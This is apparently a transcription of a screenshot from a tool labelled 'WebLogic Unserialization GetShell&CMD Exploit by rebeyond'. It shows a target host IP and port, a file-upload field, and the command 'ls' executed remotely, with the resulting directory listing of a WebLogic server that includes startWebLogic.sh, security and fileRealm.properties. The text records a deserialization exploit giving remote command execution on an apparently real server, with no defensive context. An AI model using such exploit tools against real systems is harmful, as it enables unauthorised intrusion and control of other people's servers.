 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.8.57.106 Port: 7009 DisConn
FilePath: Upload
CMD: ls Execute
Result:
app_file
autodeploy
bin
config
console-ext
E:\1111test.txt
E:\12344.txt
e3ahr4_tld
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
restartwls.sh
security
servers
startup.sh
startWebLogic.sh
www.wooyun.org